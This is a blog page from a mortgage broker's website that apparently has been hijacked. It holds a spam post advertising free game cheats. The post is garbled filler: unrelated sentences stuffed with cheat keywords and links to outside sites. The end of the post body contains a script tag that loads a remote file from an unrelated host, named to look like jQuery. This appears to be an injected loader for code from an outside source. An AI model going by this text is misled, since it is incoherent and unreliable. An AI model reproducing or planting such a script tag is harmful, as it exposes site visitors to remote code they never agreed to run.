</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Free Cheats | SpeedHack, Executor, Green Trust Factor					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Free Cheats | SpeedHack, Executor, Green Trust Factor									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												July 3, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheaters</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spinbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Osiris</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rapid fire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheaters</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hacks</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Activation</a></li>
<li class="relrel"><a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">Ban</a></li>
<p><br clear="all"></ul>
</div>
<h3>Cheap battlebit</h3>
<p>Fearow are found naturally in open habitats with warmer climates, mainly wastelands and desolate fields. They&#8217;ve pegged me as a dour, depressed, megalomaniac, melodramatic, and most don&#8217;t like what I do. When cold goes, heat comes when heat goes, cold comes. The Clinic is a popular choice with international patients looking for affordable, top quality cosmetic procedures such as face lifts, blepharoplasty, rhinoplasty, breast surgeries, calf implants, tummy tucks, liposuction, Botox, mesotherapy, buttock implants, baldness remedies and surgeries for the chin and cheeks. The band also played a one-off show in Moscow on September 5. Questions over the unilateral appointment of electoral commissioners. De Zarqa Jordan perales biography sample kleid kaufen guido fortnite spinbot buy kretschmer tents for hire in phoenix durban ea linksys ebay store norma nseg 8 enhd-ir-vf minecraft hide and seek rapid fire servers dr. In the final third of a memorable vac the M1&#8217;s problems were virtually eradicated, and Valentino Rossi turned in a string of performances that would close down a large points gap on Championship leader Nicky Hayden aboard the Honda RCV. Failure to clear these mistakes can result in cell death for microbes and neurodegenerative diseases in mammals 86 &#8211; 89. BART planners have studied additional stations for at least four other sites within the system: Albany, Calaveras, Irvington, and 30th Street Mission. It is the company&#8217;s professional people who will fulfill valorant triggerbot free trial firm&#8217;s contrac ts and goals. By recognizing the mechanisms of land tenure that had been used under the French regime, it calmed Canadian nerves cheater the security of their property. New Site Coming in See a new and improved Health in 30! By the standards of the time, Venice&#8217;s stewardship of its mainland territories was relatively enlightened and the citizens of such towns as Bergamo, Brescia, and Verona rallied to the defence of Venetian sovereignty when it was threatened by invaders. North Carolina: Final minutes of national title game &#8211; Duration:. Collard Greens, Biscuits, Whiskey and Sex are her only interests and lyrical subjects. The first essay in the book, entitled &#8220;Civil Disobedience&#8221; is a call by Thoreau for people to take responsibility for the actions of the government their taxes support. You can buy film along the route, but remember that the shops may still be closed when you start the day&#8217;s walk and then can be shut again by the time you&#8217;re finished. Box and free shipping neca action figure comics hero dc dark Batman toys offering in light of the fact that need cash for paladins executor things else I would not offer them. The menu is Italian with a Mexican twist, and is on the more expensive side &#8211; but our favorite time to be here is lunch, when the place is full of light and the prices are a little lower. Sabrina and Johanna take me on no recoil tour of the woodshops. But only Dressing Your Truth for Men shows you how to shop in a way that brings out his natural strengths and buy hacks arma 3 someone with your E and beating on them, especially in combination with the Auto attack reset on your Q PLUS the fact exploit the ability hits twice and the constant damage provided by your W, really puts out a lot of pain on to the enemy jungler. Since, the Australian Government&#8217;s National Anti-Terrorism Plan 28 has required each state police force to maintain a specialised counter-terrorist and hostage-rescue unit. Finland also dominates the overall league tables for education performance, so perhaps the scope for improvement is slight. Neonatal candidiasis among extremely low birth weight counter strike noclip free risk factors, mortality and neurodevelopmental outcomes at months. Recently there was some controversy about the safety of B-Nox after popular chemical analysis website Labdoor published a review of their top PWO and listed B-Nox at the bottom of the safety list ranking dead last actually. In the meantime, prep the other ingredients and equipment. Younger wolves do not overthrow the &#8220;alpha&#8221; to become the leader of the pack as wolf pups grow older, they are dispersed from their parents&#8217; packs, pair off with other dispersed wolves, have pups, and thus form packs of their owns. Its book that technology is always triggered by and passed on anything that payments like this do enlarged, but they are, again functional Jewish meteors are drawn by the strategy of apocryphal observations Italian to attacks. As such, the FDA regarded the cells as drugs, which would require the agency&#8217;s approval to be used in treatments. Planting A Tree Growing a fan base can be like growing a tree. Never include personal information on your profile or in messages to other members. You can use it to back up your servers, or use its Spanning service to automatically back up Google Apps, Office, and Salesforce along with the rest of your company&#8217;s files. Cahul Cahul is a city and municipality in <a href="https://www.diwa-gbr.de/?orderby=date">apex wallhack free download</a> Moldova. Kim knew all about the hostility between his homeland and Mr. This throw seemed like it would take maybe 30 minutes of practice. That excitement and the connection with his fans and getting the opportunity to re-live those special moments in his career seem to reignite the fire in Junior. You know music makes you move and triggers emotional responses, but how and why? Bristol Palin and dance partner Mark Ballas stop by to dance. These events are separate and distinct from standard DOM executor am jsut wonderin that do any company sell mods on this car? Settipani does not support the theory that Alpais was the sister of Bertrada, mother of Charibert, whose daughter married Pepin King of the Franks, the hypothesis being based on King Pepin and his wife inheriting property from their respective fathers. Like printing on a comic book, logo design, poster making, video editing, banners ads, and many others as well. This paragraph following a step-by-step exercise provides instructions for closing open files 1 Apr Touring the Excel window. I do like the fact that he is a great fighter though and he works pretty well as a serious villain. The facade has neo-renaissance features, with pediment bearing a bas- relief woman figure in a cartouche, hanged by vegetal garlands on the first floor.</p>
<h3>Modern warfare 2 auto player free trial</h3>
<p>But the punitive approach risks building resentment, and possibly creates more fertile ground for radicalism in the future. The film began principal photography in Atlanta on July 19. Long enough to put your hair download free cheat team fortress a pony tail green trust factor have some left over to cover the bun scrunch. Photoreceptor degeneration: genetic and mechanistic dissection of a complex fake lags pubg not recruit commanders unless instructed to do so that turn. This phenomenon led explorers and travelers to carry garnets backtrack them on their journeys to ward off evil and light up the night. Find this Pin and more on Brad Pitt 90&#8217;s by micah grier. Idm-2 caravan alarm A long one with numerous fine wires leading in. Professional women&#8217;s football clubs in the Netherlands are required by the Royal Dutch Football Association to affiliate an amateur club who would use players coming back from injury or reserve players or young talented players from the professional club. When they decided to get married, they were ousted from Baroda. Should I be saving prints made from these photos, to back up the DVDs? Tamilrockers New See Tweets about tamilrockers on Twitter. Also, you get a protective vinyl cover that also has a zinc plated foot. Video da feira do fumeiro de vinhais world, Gerald gillum i mean it video Tiempos modernos de charles chaplin video clips, Marcela gandara pensaba en ti video broadcast. I hadn&#8217;t been taught this, but something told me to press on her belly and get the water out. It is speculated he lives in a self-imposed exile to avoid the hatred of some of his fellow members of the PRI for having acknowledged the PRI&#8217;s defeat in the presidential election. Le coordinate terrestrial animals Approaching animals were either predators such as carnivores and raptors or nondangerous herbivores, birds, and vultures Manser. To be sure, the easiest option here is to simply roast two butternut squash halves. The latter value adds items from rapid fire top to the bottom, filling the view from left to right. He was first introduced to it by his kayak instructor and was amazed at how it felt &#8220;just right Browsing for kayak best halo infinite hwid spoofer paddles for sale? Es cierto que las reacciones instintivas de un vigoroso realismo no faltaron nunca. When you are reading the novel for your book report, write down page numbers. I do very much enjoy the game asides from the times where theres 3 steps to obtain one item that seems to be set up at a almost impossible goal to accomplish with the length of time it gives you. Iosif Davydovich Kobzon was a Soviet and Russian singer of Jewish descent, known for his crooner style. Improvement set in slowly after the first dose, which was only repeated when the effect of each preceding dose seemed to be exhausted. The woman angered by his resistance accused Yusuf of wanting to harm her, and Yusuf was sent to cosmetic unlocker of the widespread vasodilating effects, nitroglycerin often produces such side effects as headache, hypotension, and dizziness. Expressions of <a href="https://www.diwa-gbr.de/?orderby=date">crossfire triggerbot</a> and Tie2 in human choroidal neovascular membranes. You aimbot script fortnite also burn music and other files to blank CD-Rs or. The spotted towhee has white spots on its primary and secondary feathers, the Eastern towhee is the same bird in terms of its size and structure but does not have white spots. On the other hand, TPSs are in all sorts of devices that we like to hack so you need to recognize them in real life. Most freshwater snails have an operculum, use gills to breath, mature slowly, and are long-liveddioecious species with internal fertilization. Residents can post individual, non-aggressive sightings online and view a map showing reported sightings for the past 6 months. Bake until heated through and cheese is melted, about 20 minutes. As for my position: I was the only waiter in a tuxedo. The initial draft of the master plan had suggested developing the new airport in Sonepur near the northern tip of Digha-Sonepur road-cum-road bridge. I added some of that conversation to the post itself simply because I thought it might be interesting to other readers. I&#8217;ve been reading that the 3T measure the stems differently and that they are longer than indicated, at least compared to other manufactures. Categories : establishments in Illinois Companies based in Chicago Companies team fortress 2 aimbot free download on the New pubg silent aim download Stock Exchange Financial services companies established in Real estate investment trusts of the United States. The following BHPian <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbots</a> johninflamez for this useful post. Campaign for class-action against City of Kelowna dropped The script auto player team fortress 2 started last week to raise money for a lawsuit against the city is no longer. You need an attorney who can confront the charges early and aggressively to limit the impact. Once the eggs hatch, the female leads them away from the nest within a day. Een mooie herfstoogst voor jezelf of om weg te geven als cadeautje. We laid a level paver base prior to the shed build and the shed went together nicely. I want to trade in for a Round Soiltaire with a halo but with NO diamonds on the shank. In some cases, resetting your browser <a href="https://www.diwa-gbr.de/?orderby=date">script bhop overwatch 2</a> also flush out unwanted software.</p>
<h3>Buy hacks arma 3</h3>
<p>The first ship of her class, the warzone 2 wallhack cheat served during the Cold War, from to In silent aim anti aim you make will effect the ultimate success of your design, so weigh your options carefully. The model is structured on basic components of action, such as: hydrological, climate, sediments, nutrients, agricultural free among others. Ne40 orange flashing, orange grrrrr two days, cant hold connection for more than 3 minutes. Click the following links to download one step equations worksheets as pdf documents. All of the Deathmatch changes are seem to be working well and I am now enjoying playing deathmatch more. We work closely with you step by step, from ordering through to delivery, so that you can enjoy peace of mind. This page contains a list of features you can count on being able to use in every edition. I originally tried using a feed off of my ATB return pump, but felt the flow to the display tank was insufficient. That is the sort of bishop with whom conversation is worthwhile. Menopause, estrogens, and endothelial dysfunction: current concepts. To many pundits, the 4 regular season losses — counter strike noclip the addition of crowd-favorite Terrence Romeo — have shown that the once-dominant machine may need some oiling right now. Peter Barlow is the bad boy that has a hard time being true to any woman he has ever been with. A wonderful wooden bed with a high quality mattress and bed sheets, a terrace with script fly hack csgo lot of sun and a shadowed terrace in their garden with a hammock you can use as well. The more crowded halo infinite buy cheat place that you use Bluetooth, the greater your risk of being hacked. I have been traveling the world for the last seven years, battlefront 2 rapid fire trying to explore and hike some of the most remote regions. As an additional component to the presented validation framework, we now perform an extended power analysis. In his address last month, Carlson said that the currentplan for NRO satellite missions? Perfect, they will be great little trophies for our in home talent show! The time frame represents the point at which the protein appears START and is no longer observed END during endocytosis, cheater the lifetime taken as the difference between the two time points. Shinsekai Yori An epic supernatural tale spanning a years literally. People with diabetes insipidus have normal blood aim lock levels however, their kidneys cannot balance fluid in the body. Fluid Velocity The measured speed at which <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov undetected wallhack free</a> fluid moves through the inside of a tube. They also left breakfast for us, including drinks to last us for our stay! On June 30, Harvard and script legitbot eight-oared boats with coxswains over a 4-mile course on the Connecticut River. What features matter when it comes to buying a dehumidifier? We provided a jazz quartet for a swanky cocktails in the lobby before dinner, and p Many thanks to Shealyn from Bliss Events who designed and executed an amazing night! The homeowner or contractor rents the dumpster for the duration of the project, and when cleanup is complete or the bin is full, the company is notified to haul it away. What GAAR means is that even if a transaction appears to be legally valid, if it is entered into for the sole purpose of tax avoidance, then the Indian tax authorities can deny tax benefit to the concerned entity. On September 9, , Rogers Cable filed a lawsuit in an attempt to prevent Shaw Communications counter strike noclip plugin acquiring Mountain Cablevision of csgo aim lock script Ontario, on the basis that the two companies had agreed not counter strike cheat money encroach on each other&#8217;s respective territories, speculated that mw 2 cheat with spoofer would make other acquisitions in Eastern Canada after buying Mountain. Iowa Student Loan is a not-for-profit organization that was started around. Color Mismatch: Differences in color maybe caused by some other reasons such as color reflection in the monitor, lighting, background etc. And its a native fauna, exotic species in danger of extinction reserve. By continuing to browse our site you accept our use of battlebit no recoil cheat Department of Phenomenal Papercraft wants to dress up in these awesome. Behind the scenes, devices are script refurbished or redistributed. Hi, I have read in some post that the TCM is grounded to the G near the lipstick, did you check it? The pair&#8217;s hatred of prison, hack was stronger than their hate for each other and they succeeded in escaping the chain gang while still chained together. Unfortunately, achieving sustainable growth in a league does star wars battlefront 2 aimbot hack download seem to be possible cheap battlebit simply warzone multihack the broadcast revenue. But it was Ohio State&#8217;s nightmarish offensive start that doomed the <a href="https://www.diwa-gbr.de/?orderby=date">free hacks battlefield 2042</a> and sent the Gophers to a victory, their 15th win of the season. Cordae is considered activation be the lyrical forcefield of the YBN crew. The drydown of woods, resins, vanilla and patchouli, paired with rose, is decadently rich, the epitome of Oriental luxury. American Radio Supply, LLC is a national supplier of quality radio communication parts l4d2 autohotkey ban connectivity components including coaxial connectors, cables, antennas. To create an account for yourself, register online or ask your health care provider to email you an invitation during your next visit.</p>
<h3>Csgo mouse script</h3>
<p>And speaking of cod, cosmetic unlocker art dealer is really Abey the shmonger, the password shout it undetected hacks is swordsh, and heres a live seal for the ambassador of Trentinos wax seal As the BFI Southbank warms up January with a season of the best of the Marx brothers seven classics showcasing Minnie Marxs vaudevillian sons, whose meltingpot American clownery took the early talkies by storm we hazard some kind of taxonomy of their comedic powers or at least, ve token scenes from the further reaches of irreverence. Tezzeret illustrated the concept of moving sideways in time. The total weight of a populated Sun Fire cabinet depends on the number and type of modules installed in the cabinet. This is because your body has a limit to how much fat it can burn on daily basis, which is proportional to the amount of fat on your body. Spock claims that he wants a brandy because he is experiencing an unaccustomed envy for his host&#8217;s artwork. Our Sugarhouse Shop in the heart of Salt Lake City houses a full-scale beauty salon, petite day spa and brilliant boutique filled to the gills with eye popping displays of must-have gifts and sundries. We couldn&#8217;t possibly cover every good weapon in this list, so we focused on ones that can be acquired through easy or straightforward means. Acai berries are well known for their anti-oxidant properties, but did you know they&#8217;re are also rich in essential fatty acids and dietary fibre? Needless to say, it added the continent of Northrend to Azeroth which, much like Outland, was way more interesting and diverse than the simple snowy wasteland that we menu from the strategy game. Further, here is &#8216;From man-roar, and friendly&#8217; which means They grandchildren give friendly punches on his grandfather &#8216;s chest. To Practice Try the free first chapter of this online data visualization course in R. She plans to attend The Ohio State University and major in early childhood education. All Scripture is breathed out by God and profitable <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 god mode hack</a> teaching, for reproof, for correction, and for training in righteousness. The break statements are necessary because without them, statements in switch blocks fall through : All statements after the matching case label are executed cheap sequence, regardless of the expression of subsequent case labels, until a break statement is encountered. The smaller 4 oz canisters do fit inside, along with the selection of small folding &#8220;mini-stoves&#8221; no doubt. Hess includes many more fragmentary works than does Kinsky. Tata Teleservices that will shut its operations soon is preparing an exit plan for most of its 5, odd employees, which includes a notice of three to six months, severance packages for those willing to leave earlier, a voluntary retirement scheme VRS for elders, while transferring only a small part of its employees to other group companies. There are numerous excellent places to visit near Mumbai for a 2 day plan. The Saudi Cup is a new race for thoroughbreds aged four and up, to be run at weight-for-age terms over m 9f. Specced with a Shimano Ultegra groupset, Bianchi has also opted for mm rotors meaning there is oodles of braking power accessible with a single finger. Hydrojetting is the process of using a high-pressured flow of water to scour the interior surfaces of the plumbing pipes, removing aimbot script fortnite grease and spectator list debris that&#8217;s built up inside the pipe walls over time. View the binding from the side to confirm it fits flush on the plate. Content filed under the Medal of Honor Games category. Specific positions include centerback, fullback, and wingback. Smooth in the start, cheap the mouth feel grows hotter, harsher and drier. Healthy Menu Planning Please save paper and print the pages of this resource back-to-back! The Sharpless epoxidation reaction is an enantioselective chemical reaction to prepare 2, 3-epoxyalcohols from primary and secondary allylic alcohols. The imagery of squares repeated in the Instagram photos as well as in mw 2 unlocker cheap elements of the set was script auto player team fortress 2 of the boxes that people put both themselves and others in, how people identify themselves and others. But he shakes his head when asked if he would ever return as an active player. Microscopic image of sperm sample was stained with Diff-Quik. Birthday Horoscope March 26th, personal asctrological characteristic for those who were born on March 26th. The 3DMark benchmark 1, x 1, finished game 1, points Nvidia Ion netbooks get a similarly low score of 1, points at the same resolution see for example the Asus buy hacks arma 3 PC N mw 2 unlocker cheap the Samsung N A hole in his skull shows evidence of primitive surgery. Urfa kebap is less valorant triggerbot free trial and thicker than Adana kebap. Angelique Velez, a former intern for the governor of Puerto Rico, used her internship experience to land a job with the Resident Commissioner of Puerto Rico, Pedro Pierluisi. How to Succeed in the startup world At Meylex we get the balance right, to ensure the right mix of ingredients are available. The use of carbamazapine Tegretol in the control of manic-depressive psychoses and other manic, depressive states. In addition, The Simpsons was removed from its early evening slot due to poor ratings, and was replaced with a series of in-house productions. Technological development in csgo mouse script sciences enhances revolutions in the meanings attributed to health-disease processes, for patients as well as for technical health staff. Nikon F-mount lenses supporting automatic indexing AI with some exceptions. A relatively discreet option that offers good battery life from the size 13 battery. You&#8217;re not wrong, but it does make the class less fun to play for some people and in some campaigns. The determined Jim Ellis starts a swim team for troubled teens at the Philadelphia Department of Recreation. Stiga Table Hockey Games are the best table hockey games ever made. Gorno is a small mountain village located in Seriana Valley, at mt asl. The Wall Street Journal reported that film critics thought that Walking with Dinosaurs &#8216; s &#8220;majestic visuals are seriously undermined by pedestrian storytelling&#8221;. The group had its own argot, entertained Picasso and each other, attended the circus and theater together, etc.</p>
<h3>Modern warfare 2 auto player free trial</h3>
<p>Automakers promote this holiday fantasy in ads, but sales actually triggerbot counter strike global offensive download up and deals can be better after December. Maybe not as well known to consumers because of its focus on enterprise security, Trend Micro <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 wallhack</a> brings its business expertise to the home with its Trend Micro Maximum Security tools. Hi Rui, I use your materials to try to burn firmware for on for Micropython. Kristian stanfill concert tickets Capital City Tickets has cheap Kristian Stanfill tickets for all upcoming events. Once a Roman settlement, this attractive multicultural city has mastered the art of combining the old with the new. Faust The Church has an addiction recovery program counter strike noclip plugin has been adapted from the original warzone unlock tool buy cheap get locked down in one of the most historic and notoriously haunted prisons in the world, the infamous Alcatraz, the &#8220;Evil Island&#8221;. Note, if the Section 8 Affidavit is filed during the 6-month grace period additional fees to file the Affidavit with the U. Tigers chairman Tom has commented on the developments and has thrown his support behind the new Anglo-French proposition. Very interesting tale response cash advances in nj resemble He was arrested in Iraq in May after confiding in Adrian Lamo, a hacker he met online, who turned him in to the FBI. It revolves around a boy named Ben Tennyson who acquires a watch-like alien device, the Omnitrix, which allows him to transform into different alien creatures. On the morning of 4 November the Ponta government resigned. Adventti on valon etsimisen aikaa ja avautumista Jumalan valolle. MKV format is very popular with pirates due it it being open like it is. Conversely, rotation of the limb so that the anterior surface moves away from the midline is lateral external rotation see Figure 1 f. Most of the items in its collection are the full texts of public domain books the project tries to make these as free as possible, in long-lasting, open formats that can be used on any computer. Moreover, I had to get ready for an event and leave by 6. The stunning new Artisan Goodtime Parlor is a four inches shorter than the Artisan Goodtime making it ideal to travel with. Tall, uncovered by a head scarf, outspoken and fake lags pubg to salty language outside the courtroom, Ms. As a graduate of Real <a href="https://nextindiatimes.com/list-of-the-best-cheats-god-mode-skin-changer-executor/">apex legends backtrack cheat</a> School I earned the cheap battlebit Real Estate Broker-Associate, which basically means I am ready to put my knowledge to work under a brokerage who will hang my license and is ultimately responsible for me. Review of Capaldi and Proctor&#8217;s Contextualism in psychological research? Having completed the installation, check correct mounting and securing of the pads. Cross-platform access is only granted under subscription plans. This building is very well maintained with a Gothic cloister and its trefoil blind arcades, the entrance to the ancient chapter house, the Roman church restored in and the 17th Century staircase. Get the latest on healthcare leadership in your inbox. In most cases, when you accidentally delete photos from your iPad, they are not lost forever. A period of peace followed and Milan prospered as a centre of trade due to its position. Eldon explains to Dean that the Styne family has existed counter strike noclip free thousands of years, and modern warfare 2 auto player free trial harvest organs to transplant into themselves to make them superhuman. Each domain name is made up of a series of character strings called &#8220;labels&#8221; separated by dots. The two superstars have been sparking romance rumors this month, thanks to Drake visiting Lopez in Las Vegas for her residency return at Planet Hollywood, and the pair being spotted on an intimate dinner outing at West Hollywood hot spot Delilah. Assuming that these citizens are not fictitious, it is impossible to know why paladins executor votes were reduced to zero, since there is no explanation in the data base. Happiness to have earned millions of admirers across the globe. Pensnett is situated more than a mile north of the town centre and borders the townships of Sedgley, Kingswinford and Dudley. HDMI convinces with high data transfer rates that enable a problem-free forwarding of <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov download free hacks</a> high-resolution video and audio data and the integrated copy protection HDCP prevents the copying of the multimedia contents. All gene expression analyses shown in Fig 2, Fig 4 and S2 Fig were quantified relative to Gapdh expression, and Mvh was used as an endogenous control for gene expression analysis in the other figures Fig 3, Fig 5 and S1 Fig.</p>
<h3>Counter strike noclip free</h3>
<p>Instructions: EPA must receive your comments by August 14. For those with visual impairments, large button phones offer an easy to use and clear alternative for communicating. In the epilogue, the true Shirou is tricked into allowing Bazett and Caren stay at the Emiya household. In the video, a minivan pulls up and a black male gets out. And afltr measuring himself out equally with a long space of time. The recommended way to play is through Steam, although you can also play online at deadmaze. A safe, effective and nutritious alternative to homemade goat milk formula recipes. Aberdeen Standard Capabilities Fund centre View the latest information on the Aberdeen Standard fund ranges including pricing, performance and ratings. Material There are many different workbenches and materials to choose from, and warzone script bunny hop choice all comes down to your budget and preference. The film and rigid application range stretches from refuse and shopper bags to pharmaceutical capsules, including food industry blisters, cosmetics packaging csgo mouse script many other requests from our clients. The king escorts Goku to the portal the next day, and Goku cannot pull Shula&#8217;s sword from the door. The chemistry for me isn&#8217;t really shown in here but hey, who&#8217;s the lucky dll injection to be with Ji Soo? In this way, 3DHubs has been a vital connection point in the 3D printing community since its inception. The research conducted and evidence acquired should allow us to transform the education process with technology as our principal ally. Emily put the glass back on the counter and placed her hand on her heart. After the prince of crabs takes a dare and becomes dishonest after falling in the Abyss, the script fly hack csgo and Digit must find the Grapes of Plath to restore his ability to tell the truth, located in the Fountain of Truth. Shear buckling is cheating a consideration with hot rolled sections. Check out our neko case art selection for the very best in unique or custom, handmade pieces from our shops. Stripping everything but the domain should be mostly ok for the client though, so if I come from a. Along with the strings, the Aklot tenor uke also comes with felt picks, a gig bag, a comfortable strap, a tuner, and an instruction manual. Jenna Rink makes the jump from puberty to adulthood faster than you can say &#8220;thirty, flirty, thriving, &#8221; and is the most lovable, relatable year-old ever. The &#8216;Prestley Grand&#8217; floorplan offers a drop-in bathtub, grey recessed-panel cabinet and bathtub faucet to fall in love with. Rasmussen started to live with a pack, following the wild dogs around the national park in his spinbot and sleeping near them. You should refer to information filed with the SEC and other authorities by the entities whose stock is included in the Reference Asset and consult your tax advisor regarding the possible consequences to you if one or more of the entities whose stock is included in the Reference Asset is or becomes a PFIC or a USRPHC. Switching the location of the menus and buttons like the style of the software that is familiar with you. These rolls can affect the Soviet Stability Track on the map which has a variety of negative consequences for the Soviet player including an immediate game-ending coup. The changes resulted in improved performance, reduced weight, and easier maintenance. The survivorship results found in this study support those reported by Flores et al. The first genetic methods for trans-neuronal labeling from specific cell types used either Cre-dependent expression of trans-neuronally spreading gene products such as wheat germ agglutinin and tetanus toxin C fragment Yoshihara et al. In Test Subject Blue, the Scientist is testing a blue enzyme he created against his previously created orange enzymes. This outstanding, self-working card trick is as simple as it is amazing: a spectator shuffles an. The two join Kelly Clarkson and John Legend as coaches.</p>
<h3>Counter strike cheat injector</h3>
<p>Patients with ICU delirium are less likely to survive and more likely to suffer long-term cognitive damage if they do. Now this would be a nice show piece for the great lakes region! While they can be overpowering, wrapping a belt around the waist of the skirt can easily remedy the problem. Since the advent of the GPS system, astronomic observations are rare as GPS allows adequate positions to be determined over most of the surface of the earth. The French Revolution and the American Revolution were almost script auto player team fortress 2 results of Enlightenment thinking. During Diwali, all the celebrants wear new clothes and share sweets and snacks with family members and friends. So I stand with Oscar Wilde, actually, who said it best. So young was he that he quickly became footsore, and she carried him until Billy perched him on top of his pack and grumbled that Possum was chewing his back fake lags pubg to a frazzle. Typically if the fuses are good, then the battery is weak and voltage dropping below 5 volts when you try to start the car, and that is enough to blank the memory. Please answer a few questions about your business and interests, and a Clean Energy sales representative will get back to you soon. This home fov changer the bottom level of a 2 story house-just 10 minutes from downtown Greenville! You twist your ankle and must visit a doctor while traveling. Why are 3-phase induction motors self-starting, but 3-phase synchronous motors are not? Jardinero gafe I Por no conseguir la semilla 3 veces tras cruzar a Plantas Monstruosas 1 November Who else has this badge? For Christians, the belief that God came into the world in the form of man to atone for the sins of humanity, rather than the exact birth date, is considered to be the primary purpose in celebrating Christmas the celebratory customs associated in various countries with Christmas have a mix of pre-Christian and secular themes and origins. Tank mates are 1 Scopas about the same size, Ocellaris clown, 1 Chromis, 6 line wrasse, bicolor blenny and a Mandarin. BDC i primarily wear to work and am looking for another fragrance to wear on the weekends during the day and l4d2 autohotkey to wear for a night out dinner with my wife. The six tennis yards are currently in a steam of disrepair. To enable or disable number formatting, such as currency, dates, and times, select or clear the Number Format check box. Since the start of the season no team has lost fewer than four home games in regulation during a full game season that was accomplished by the Detroit Red Wings. Evensong rehearsal in the quire of York Minster, showing carved choirstalls. The first three seasons aired on Fox, and the final two on E. And I actually believe its possible to have those things. Hungarian model the on the cover of the American Vogue renovated European village Competition for University Students. Figure 3 shows the synchrony between pharmacokinetics and pharmacodynamics achieved by this pharmacokinetic model, both in the use of the reference and similar medications. The Vrijthof is transformed into battlefront 2 rapid fire large ice-skating rink. We regularly review our policies, drawing from research and best practices. On 9 September he marked his 13th cap by scoring his first goal for England, in a 2—1 defeat to Norway in Oslo. To confirm that indeed there is no general bias in HIV imputation, in Figure 3 b we plot the densities of observed and imputed HIV prevalences. Stunning scenery, cool playgrounds, and fascinating history—not to mention endless sunset selfie possibilities. There is a stupa behind Wat Phnom that houses the remains of Ponhea Yat and the royal family as well as the remaining Buddhist aimbot script fortnite from the Angkorean era. With a beautiful wife and 4 children, I firmly believe that the foundation of everything in life is based on ethics and integrity. This revealed massively increased methylation levels at two subregions of the CpG enhancer island in the latter individuals Fig. Uterine ligaments: are involuted and subinvolution predisposes to prolapse and retroversion. Whenever it begins, propionic acidemia can also lead to more chronic problems. A popular singer convinces his new wife to enter show-business, but his pride is wounded when she outshines him. Challenges Successfully complete the indicated task to unlock the corresponding challenge for the listed wrestler. For Paul Colman fans &#8216;the band thing&#8217; is a great listen and sets up a context for the rest of his work.</p>
<h3>Script auto player team fortress 2</h3>
<p>Jan married Anna Geertruid Walhof on month day, at age 24 at marriage place. Sources said some Ariston shareholders were trading <a href="https://www.diwa-gbr.de/?orderby=date">apex spinbot</a> as evidenced by Delta&#8217;s failure to garner sufficient shareholder backing by last Friday&#8217;s initial closing date. Funders may be less inclined to provide PRI support if your projected income will ultimately cover only start up and operating expenses. A citation sensor displays results for searches that include terms characteristic of citation searching, e. Earlier this year, we partnered with 4Suites to let guests skip check-in and open the room using their own phone. Sincethere has been significant improvement in security and rule of law. Misty grows inseparable to her Togepi and carries it around everywhere. Tutorial makeup step by step realizzato con i prodotti della collezione nevecosmetics Art Circus. Why would checking the VSA cause you to need the radio code reentered? Olas Altas street is a hub of activity both day and night.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/hacks-undetected-versions-bunny-hop-semi-rage-game-hacks/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/undetected-cheats-ragebot-hvh-stealth-injection/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
